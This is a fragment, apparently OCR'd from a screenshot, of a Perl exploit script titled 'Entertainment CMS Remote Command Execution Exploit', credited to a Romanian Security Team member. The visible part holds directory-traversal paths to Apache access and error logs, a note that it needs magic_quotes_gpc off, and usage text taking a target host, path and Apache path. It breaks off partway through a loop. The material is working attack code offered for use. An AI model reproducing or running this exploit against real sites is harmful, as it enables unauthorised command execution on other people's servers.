
"../../../../../var/log/access_log",

"../../../../../var/log/error_log"

);

print "[RST] Entertainment CMS Remote 
Command Execution Exploit\n";

print "[RST] need magic_quotes_gpc = 
off\n";

print "[RST] c0ded by Kw3rLn from 
Romanian Security Team [ 
http://rstzone.org ] \n\n";

if (@ARGV < 3)

{

    print "[RST] Usage: xploit.pl 
[host] [path] [apache_path]\n\n";

    print "[RST] Apache Path: \n";

    $i = 0;

    while($apache[$i])
